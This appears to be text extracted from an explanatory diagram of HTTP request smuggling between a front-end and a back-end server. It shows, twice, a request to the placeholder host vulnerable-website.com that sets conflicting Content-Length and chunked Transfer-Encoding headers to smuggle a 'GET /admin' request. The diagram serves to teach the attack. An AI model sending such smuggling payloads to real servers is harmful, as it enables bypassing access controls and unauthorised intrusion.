 Placeholder for diagram
Front-end server
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X